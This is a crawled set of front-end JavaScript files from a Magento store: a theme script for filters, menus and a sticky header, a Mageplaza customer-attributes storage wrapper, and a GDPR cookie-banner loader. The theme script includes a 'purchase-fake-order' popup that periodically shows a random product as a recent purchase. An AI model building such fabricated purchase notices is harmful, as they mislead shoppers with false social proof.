            if (screenWidth > 991 && ($('body').hasClass('catalog-category-grid') || $('body').hasClass('catalog-category-packery') || $('body').hasClass('catalog-category-masonry')) && $('body').hasClass('page-layout-1column')) {
                if($trigger !== event.target && !$trigger.has(event.target).length){
                    $('body').removeClass('filter-active');
                    $('#layered-filter-block').removeClass('active')
                    $('.filter-options').slideUp(500);
                }
            }
        });

        $(document).on('click', '#layered-filter-block .filter-title', function(){
			if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
            }else{
                $('body').addClass('filter-active');
                $('#layered-filter-block').addClass('active');
            }
		});

		$(document).on('click', '.static-menu-click', function(){
			var current_this = $(this);
			if(current_this.hasClass('more-action')){
				current_this.removeClass('more-action');
				current_this.addClass('less-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideDown("slow");
			}
			else{
				current_this.removeClass('less-action');
				current_this.addClass('more-action');
				current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideUp("slow");
			}
			return false;
		});

		if($("div").hasClass( "products-list" )){
			$(".grid-mode-show-type-products").hide();
		}

		$('#back-top').on('click', function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		if($('#purchase-fake-order').length > 0){
			var show_number_seconds = parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));
			var show_number_hide = parseInt($('#purchase-fake-order').attr('data-seconds-hide'));
			var url_fake = $('#purchase-fake-order').attr('data-url');
			var interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
			var stop_now = false;
			$(document).on('click', '#purchase-fake-order .purchase-close', function(){
				clearInterval(interval_fake_order);
				stop_now = true;
				$('#purchase-fake-order').removeClass('fadeInUp');
				$('#purchase-fake-order').addClass('fadeOutDown');
			});
			function getProductRandom(){
				clearInterval(interval_fake_order);
                if(stop_now){
                    return false;
                }
				if(!$('#purchase-fake-order').hasClass('fadeInUp')){
					$.getJSON(url_fake, function( data ) {
						if(data.html != ""){
							$('#purchase-fake-order .product-purchase').html(data.html);
							$('#purchase-fake-order').removeClass('fadeOutDown');
							$('#purchase-fake-order').addClass('fadeInUp');
							$('#purchase-fake-order').removeAttr("style");
							setTimeout(function(){
								$('#purchase-fake-order').removeClass('fadeInUp');
								$('#purchase-fake-order').addClass('fadeOutDown');
								interval_fake_order = setInterval(getProductRandom, show_number_seconds*1000);
							}, show_number_hide*1000);
						}
					});
				}
				else{
					$('#purchase-fake-order').removeClass('fadeInUp');
					$('#purchase-fake-order').addClass('fadeOutDown');
				}
			}
		}

		var scrolled_back = false;
		var offset = $('.page-header').outerHeight();
		if($('.section-top-header').length > 0){
			offset = offset + $('.section-top-header').outerHeight()+6;
		}
		var prevScrollpos = window.pageYOffset;
		if ($('.page-header .header-container').length > 0) {
			var headerSpaceH = $('.page-header .sticky-header').outerHeight(true);
			$('.page-header .sticky-header').after('<div class="headerSpace unvisible" style="height: ' + headerSpaceH + 'px;" ></div>');
		}
		$('.headerSpace').css('height', headerSpaceH);
		$(window).on('scroll', function () {
			var screenWidth = $(window).width();
			if($('#back-top').length > 0){
				if ($(this).scrollTop() > 400 && !scrolled_back) {
					$('#back-top').addClass('show');
					scrolled_back = true;
				}
				if ($(this).scrollTop() <= 400 && scrolled_back) {
					$('#back-top').removeClass('show');
					scrolled_back = false;
				}
			}
			var show_mobile = false;
			if($('body').hasClass('enable__sticky--header') || screenWidth >= 768){
				show_mobile = true;
			}

			if($('body').hasClass('enable__sticky--header') && show_mobile){
				var currentScroll = $(window).scrollTop();
				var currentScrollPos = window.pageYOffset;
				if(currentScroll <= offset) {
		        	$(".header-container").removeClass("sticky");
		        	$(".header-container").removeClass('header_scroll_up');
					$(".headerSpace").addClass("unvisible");
		        }
		        else{
		        	$(".header-container").addClass("sticky");
		        	$(".header-container").addClass('header_scroll_up');
		        	$('.headerSpace').removeClass("unvisible");
		        }
		        prevScrollpos = currentScrollPos;
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_CustomerAttributes/js/storage.js
body_size: 710
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_CustomerAttributes
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(['jquery', 'mage/url'], function ($, urlBuilder) {
    'use strict';

    function convertArrayAttribute (array) {
        $.each(array, function (index, attribute) {
            var isFile = false;

            if ($.isArray(attribute)) {
                $.each(attribute, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile       = true;
                        array[index] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index] = attribute.join(',');
                }
            } else if (attribute.hasOwnProperty('value') && $.isArray(attribute.value)) {
                $.each(attribute.value, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile                = true;
                        array[index]['value'] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index]['value'] = attribute.value.join(',');
                }
            }
        });

        return array;
    }

    return function (storage) {
        storage.post = function (url, data, global, contentType) {
            if (data) {
                var payload = JSON.parse(data);

                if (payload.hasOwnProperty('addressInformation')) {
                    if (payload.addressInformation.hasOwnProperty('shipping_address') &&
                        payload.addressInformation.shipping_address &&
                        payload.addressInformation.shipping_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.shipping_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.shipping_address.customAttributes);
                    }

                    if (payload.addressInformation.hasOwnProperty('billing_address') &&
                        payload.addressInformation.billing_address &&
                        payload.addressInformation.billing_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.billing_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.billing_address.customAttributes);
                    }
                }

                if (payload.hasOwnProperty('address') && payload.address &&
                    payload.address.hasOwnProperty('custom_attributes')) {
                    payload.address.custom_attributes = convertArrayAttribute(payload.address.custom_attributes);
                }

                if (payload.hasOwnProperty('billingAddress') && payload.billingAddress &&
                    payload.billingAddress.hasOwnProperty('customAttributes')) {
                    payload.billingAddress.customAttributes = convertArrayAttribute(payload.billingAddress.customAttributes);
                }

                if (payload.hasOwnProperty('customerAttributes')) {
                    payload.customerAttributes = convertArrayAttribute(payload.customerAttributes);
                }

                data = JSON.stringify(payload);
            }

            global      = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'POST',
                data: data,
                global: global,
                contentType: contentType
            });
        };

        return storage;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Mageplaza_GdprPro/js/cookie.js
body_size: 555
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category  Mageplaza
 * @package   Mageplaza_GdprPro
 * @copyright Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license   https://www.mageplaza.com/LICENSE.txt
 */
require([
    "jquery",
    'jquery-ui-modules/widget',
    'mage/cookies'
], function ($) {
    'use strict';

    $(document).ready(function () {
        $.ajax({
            url: window.BASE_URL + 'customer/cookie/cookie',
            showLoader: true,
            type: 'POST',
            success: function (data) {
                if (data.checkCookieEnable) {
                    $('.page-wrapper').append(data.output);

                    if ($.mage.cookies.get(data.cookieName)) {
                        $('#gdpr-notice-cookie-block').hide();
                    } else {
                        $('#gdpr-notice-cookie-block').show();
                    }

                    $('#gdpr-btn-cookie-allow').on('click', $.proxy(function () {
                        var cookieExpires = new Date(new Date().getTime() + data.cookieLifetime * 1000);

                        var stringifiedCookieValue = '';
                        if (typeof data.cookieValue === 'string') {
                            stringifiedCookieValue = data.cookieValue;
                        } else {
                            stringifiedCookieValue = JSON.stringify(data.cookieValue);
                        }
                        $.mage.cookies.set(data.cookieName, stringifiedCookieValue, {
                            expires: cookieExpires
                        });

                        $.mage.cookies.set('mpGTMCookie', stringifiedCookieValue, {
                            expires: cookieExpires
                        });

                        if ($.mage.cookies.get(data.cookieName)) {
                            $('#gdpr-notice-cookie-block').hide();
                            $(document).trigger('user:allowed:save:cookie');
                        } else {
                            window.location.href = data.noCookiesUrl;
                        }
                    }, this));
                }
            }
        });
    });
});
